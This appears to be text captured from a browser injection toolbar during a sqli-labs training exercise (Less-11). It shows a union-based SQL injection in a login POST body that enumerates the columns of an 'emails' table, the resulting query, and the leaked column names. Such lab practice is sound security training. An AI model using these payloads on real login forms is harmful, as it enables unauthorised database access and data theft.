 form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://192.168.137.130/sqli-labs/Less-11/
GET/POST
HEADER
post body:
uname=1&passwd=1' union select 1,group_concat(column_name) from
information_schema.columns where table_name='emails'
#
POST
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='1' and password='1' union
select 1,group_concat(column_name) from information_schema.columns where
table_name='emails'#' LIMIT 0,1
Your Login name:1
Your Password:id,email_id